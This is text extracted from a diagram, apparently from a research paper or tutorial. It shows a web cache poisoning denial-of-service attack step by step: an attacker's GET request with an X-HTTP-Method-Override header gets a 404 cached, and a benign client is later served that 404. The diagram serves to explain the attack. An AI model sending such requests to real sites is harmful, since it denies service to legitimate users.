 Benign
Client
Attacker
Shared
Cache
Origin
Server
1
GET /index.html HTTP/1.1
Host: example.org
X-HTTP-Method-Override: POST
2
GET /index.html HTTP/1.1
Host: example.org
X-HTTP-Method-Override: POST
HTTP/1.1 404 Not Found
Content-Length: 29
Content-Type: text/plain
POST on /index.html not found
4
HTTP/1.1 404 Not Found
Content-Length: 29
Content-Type: text/plain
POST on /index.html not found
3
5
GET /index.html HTTP/1.1
Host: example.org
HTTP/1.1 404 Not Found
Content-Length: 29
Content-Type: text/plain
POST on /index.html not found
6